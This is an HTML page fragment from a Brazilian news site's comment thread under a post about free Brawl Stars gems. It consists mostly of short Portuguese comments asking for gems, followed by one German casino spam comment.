													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-107">									<time datetime="2022-01-16T13:57:00-03:00" itemprop="datePublished">
										16 de janeiro de 2022 às 13:57									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Quero 2.500gemas no brawl</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=107#respond' data-commentid="107" data-postid="82178" data-belowelement="div-comment-107" data-respondelement="respond" data-replyto="Responder para Lavinia" aria-label='Responder para Lavinia'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-108" class="comment odd alt thread-even depth-1">
			<article class="comment-body" id="div-comment-108"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/85215efd1f7d1ed78ded26b69e5c22c4?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/85215efd1f7d1ed78ded26b69e5c22c4?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">David Castro</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-108">									<time datetime="2022-01-16T18:29:08-03:00" itemprop="datePublished">
										16 de janeiro de 2022 às 18:29									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Quero 4000 gemas no brawl stars,pf?</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=108#respond' data-commentid="108" data-postid="82178" data-belowelement="div-comment-108" data-respondelement="respond" data-replyto="Responder para David Castro" aria-label='Responder para David Castro'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-111" class="comment even thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-111"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/2fd04638811d3148cb5c7d868f688d34?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2fd04638811d3148cb5c7d868f688d34?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">kaka</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-111">									<time datetime="2022-01-28T15:13:43-03:00" itemprop="datePublished">
										28 de janeiro de 2022 às 15:13									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Quero 2,000 gemas no meu brawl stars</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=111#respond' data-commentid="111" data-postid="82178" data-belowelement="div-comment-111" data-respondelement="respond" data-replyto="Responder para kaka" aria-label='Responder para kaka'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-112" class="comment odd alt thread-even depth-1">
			<article class="comment-body" id="div-comment-112"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/88d4f35c12066c8d7f0c2357a840a681?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/88d4f35c12066c8d7f0c2357a840a681?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Nicholas França de Souza</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-112">									<time datetime="2022-01-28T23:13:51-03:00" itemprop="datePublished">
										28 de janeiro de 2022 às 23:13									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Eu quero ganhar 170 gemas no brawl stars por favor</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=112#respond' data-commentid="112" data-postid="82178" data-belowelement="div-comment-112" data-respondelement="respond" data-replyto="Responder para Nicholas França de Souza" aria-label='Responder para Nicholas França de Souza'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-114" class="comment even thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-114"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/fa2edbf79a438afef0d56b8a540f7aa1?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fa2edbf79a438afef0d56b8a540f7aa1?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">ronaldo Souza</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-114">									<time datetime="2022-02-06T19:08:44-03:00" itemprop="datePublished">
										6 de fevereiro de 2022 às 19:08									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Meda 2000 gemas pfv</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=114#respond' data-commentid="114" data-postid="82178" data-belowelement="div-comment-114" data-respondelement="respond" data-replyto="Responder para ronaldo Souza" aria-label='Responder para ronaldo Souza'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-116" class="comment odd alt thread-even depth-1">
			<article class="comment-body" id="div-comment-116"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/01ec1a5847292ce758ca0ff5b9509ad0?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/01ec1a5847292ce758ca0ff5b9509ad0?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Vinicius boleto silva</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-116">									<time datetime="2022-02-14T11:45:17-03:00" itemprop="datePublished">
										14 de fevereiro de 2022 às 11:45									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Eu quero 1.000</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=116#respond' data-commentid="116" data-postid="82178" data-belowelement="div-comment-116" data-respondelement="respond" data-replyto="Responder para Vinicius boleto silva" aria-label='Responder para Vinicius boleto silva'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-121" class="comment even thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-121"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/d0f0ad6d444f5c10fe8dd03c23c0f58e?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d0f0ad6d444f5c10fe8dd03c23c0f58e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Silvana Daniele</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-121">									<time datetime="2022-03-23T11:05:38-03:00" itemprop="datePublished">
										23 de março de 2022 às 11:05									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Eu quero 169 gemas</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=121#respond' data-commentid="121" data-postid="82178" data-belowelement="div-comment-121" data-respondelement="respond" data-replyto="Responder para Silvana Daniele" aria-label='Responder para Silvana Daniele'>Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-17534" class="comment odd alt depth-2">
			<article class="comment-body" id="div-comment-17534"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/42319d88ff437ffbadd0be157272b69e?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42319d88ff437ffbadd0be157272b69e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="http://www.Benjaminabrahao.com.br" class="url" rel="ugc external nofollow">Benjamin Abrahão Sobrinho</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-17534">									<time datetime="2023-08-28T00:51:58-03:00" itemprop="datePublished">
										28 de agosto de 2023 às 00:51									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Mida 1000 gemas pra mim no Brawl stars pra mim comprar uma isquim</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=17534#respond' data-commentid="17534" data-postid="82178" data-belowelement="div-comment-17534" data-respondelement="respond" data-replyto="Responder para Benjamin Abrahão Sobrinho" aria-label='Responder para Benjamin Abrahão Sobrinho'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-124" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-124"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/a75521215a148817881bdc62689a55de?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a75521215a148817881bdc62689a55de?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">DAVi</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-124">									<time datetime="2022-03-24T17:44:08-03:00" itemprop="datePublished">
										24 de março de 2022 às 17:44									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Quero 269 Gemas</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=124#respond' data-commentid="124" data-postid="82178" data-belowelement="div-comment-124" data-respondelement="respond" data-replyto="Responder para DAVi" aria-label='Responder para DAVi'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-125" class="comment odd alt thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-125"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/a75521215a148817881bdc62689a55de?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a75521215a148817881bdc62689a55de?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">DAVi</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-125">									<time datetime="2022-03-24T17:52:12-03:00" itemprop="datePublished">
										24 de março de 2022 às 17:52									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>eu quero 1000 gemas para Brawl Stars</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=125#respond' data-commentid="125" data-postid="82178" data-belowelement="div-comment-125" data-respondelement="respond" data-replyto="Responder para DAVi" aria-label='Responder para DAVi'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-126" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-126"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/a75521215a148817881bdc62689a55de?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a75521215a148817881bdc62689a55de?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">DAVi</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-126">									<time datetime="2022-03-24T17:59:20-03:00" itemprop="datePublished">
										24 de março de 2022 às 17:59									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Você pode mindar 269 gemas por favor só isto para eu comprar o BRAWL PASS eu nunca comprei um por favor mi envie por e-mail e <a href="mailto:silvanedavipb@gmail.com">silvanedavipb@gmail.com</a></p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=126#respond' data-commentid="126" data-postid="82178" data-belowelement="div-comment-126" data-respondelement="respond" data-replyto="Responder para DAVi" aria-label='Responder para DAVi'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-131" class="comment odd alt thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-131"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/8a88835d55cd4abd8aaafb6642c03c2d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8a88835d55cd4abd8aaafb6642c03c2d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Pedro Henrique Batista ramirez</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-131">									<time datetime="2022-04-19T19:26:16-03:00" itemprop="datePublished">
										19 de abril de 2022 às 19:26									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Eu quero</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=131#respond' data-commentid="131" data-postid="82178" data-belowelement="div-comment-131" data-respondelement="respond" data-replyto="Responder para Pedro Henrique Batista ramirez" aria-label='Responder para Pedro Henrique Batista ramirez'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-144" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-144"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/8ec80b030ef77b4048f3c6b0ea7d56fd?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8ec80b030ef77b4048f3c6b0ea7d56fd?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">ARILO da Silva teixeira</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-144">									<time datetime="2022-08-25T17:10:54-03:00" itemprop="datePublished">
										25 de agosto de 2022 às 17:10									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Quero 200 gemas no brawl stars</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=144#respond' data-commentid="144" data-postid="82178" data-belowelement="div-comment-144" data-respondelement="respond" data-replyto="Responder para ARILO da Silva teixeira" aria-label='Responder para ARILO da Silva teixeira'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-15099" class="comment odd alt thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-15099"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/c6c6ec054ab7a9b77765b65fcee83b76?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c6c6ec054ab7a9b77765b65fcee83b76?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="http://jornaldosudeste.com" class="url" rel="ugc external nofollow">Rfgamer_ofc</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-15099">									<time datetime="2023-07-17T16:42:35-03:00" itemprop="datePublished">
										17 de julho de 2023 às 16:42									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Eu preciso de 169 para conseguir o passe para ganhar uma aposta de 100reais</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=15099#respond' data-commentid="15099" data-postid="82178" data-belowelement="div-comment-15099" data-respondelement="respond" data-replyto="Responder para Rfgamer_ofc" aria-label='Responder para Rfgamer_ofc'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-17717" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-17717"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/ef9a6f1f52a917c9fc5ffc13f5e7ed3e?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef9a6f1f52a917c9fc5ffc13f5e7ed3e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="http://gemas%20grátis%20Brawl%20Stars" class="url" rel="ugc external nofollow">Italo</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-17717">									<time datetime="2023-09-03T11:55:23-03:00" itemprop="datePublished">
										3 de setembro de 2023 às 11:55									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Eu preciso de 1.000 gemas para uma aposta e 500 para min e 500 para minha irma</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=17717#respond' data-commentid="17717" data-postid="82178" data-belowelement="div-comment-17717" data-respondelement="respond" data-replyto="Responder para Italo" aria-label='Responder para Italo'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-18613" class="comment odd alt thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-18613"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/63696721ae7ff6f68c919a7f4c256cff?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/63696721ae7ff6f68c919a7f4c256cff?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Victor Daniel</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-18613">									<time datetime="2023-09-19T19:30:11-03:00" itemprop="datePublished">
										19 de setembro de 2023 às 19:30									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Quero 2000 mil gemas no brawl stars</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=18613#respond' data-commentid="18613" data-postid="82178" data-belowelement="div-comment-18613" data-respondelement="respond" data-replyto="Responder para Victor Daniel" aria-label='Responder para Victor Daniel'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-180217" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-180217"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/e236a34684a489590c108629b333bcaf?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e236a34684a489590c108629b333bcaf?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://online-spielhallen.de/bitkingz-casino-cashback-holen-sie-sich-bares-geld-zuruck/" class="url" rel="ugc external nofollow">Cashback holen Bitkingz</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#comment-180217">									<time datetime="2025-12-20T09:24:56-03:00" itemprop="datePublished">
										20 de dezembro de 2025 às 09:24									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Glücksspiel soll Spaß machen – spielen Sie<br />
verantwortungsvoll. Boni und Aktionen gelten oft für beide Bereiche, sodass Sie flexibel und abwechslungsreich spielen können. Das VIP-Programm von WSM Casino bietet exklusive<br />
Vorteile wie Cashback, Rakeback, Turniere, Sonderboni und persönlichen Support.<br />
Dank SSL-Verschlüsselung, Lizenz und sicheren Zahlungsmethoden können deutsche Spieler hier vertrauensvoll spielen. Dank modernster Technologie sind alle Spiele vollständig für<br />
mobile Geräte optimiert und bieten eine reibungslose<br />
Bedienung sowohl auf Smartphones als auch Tablets.</p>
<p>Spieler können unterwegs spielen, Einsätze platzieren und<br />
Gewinne in Echtzeit verfolgen, ohne Einschränkungen bei Qualität oder Funktionalität.<br />
Bei den Kosten ist das WSM Casino besonders spielerfreundlich.<br />
Sie können nämlich im gesamten Casino nicht mit Fiat-Währungen spielen. Hier gibt es nicht nur beschleunigte Barauszahlung oder<br />
zusätzliche Bonusangebote, sondern auch spielerische Überraschungen. Nutzen Sie dafür die Demo-Version und spielen Sie mit virtuellem Guthaben. WSM Casino bietet sowohl eine mobile App<br />
als auch eine Browser-Version.</p>
<p>References:<br />
<a href="https://online-spielhallen.de/rizk-casino-cashback-alles-was-sie-wissen-mussen/" rel="nofollow ugc">https://online-spielhallen.de/vegas-traum-eine-detaillierte-analyse-des-vegadream-casino-in-deutschland/</a></p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.jornaldosudoeste.com/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/?replytocom=180217#respond' data-commentid="180217" data-postid="82178" data-belowelement="div-comment-180217" data-respondelement="respond" data-replyto="Responder para Cashback holen Bitkingz" aria-label='Responder para Cashback holen Bitkingz'>Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário para <a href="#comment-56">Daniel</a> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gemas-gratis-brawl-stars-e-clash-royale-ganhe-ate-1250/#respond">Cancelar resposta</a></small></h3><form action="https://www.jornaldosudoeste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentário</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Site</label><input placeholder="Site" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comentário do post" /> <input type='hidden' name='comment_post_ID' value='82178' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='56' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-54fbf5dd">

<h2 class="gb-headline gb-headline-a9334e51 gb-headline-text">Veja também</h2>

</div>


<div class="gb-grid-wrapper gb-grid-wrapper-cb5abfe6 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173219 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-geral category-jogos category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/JOGOS.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/na-contagem-regressiva-bis-sigma-26-destaca-autoexclusao-de-apostadores-em-sua-pauta/"></a>
<a href="https://www.jornaldosudoeste.com/na-contagem-regressiva-bis-sigma-26-destaca-autoexclusao-de-apostadores-em-sua-pauta/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/JOGOS.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/JOGOS.jpg 578w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/JOGOS-300x174.jpg 300w" sizes="(max-width: 578px) 100vw, 578px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-21T08:57:42-03:00">21 de janeiro de 2026</time></p>

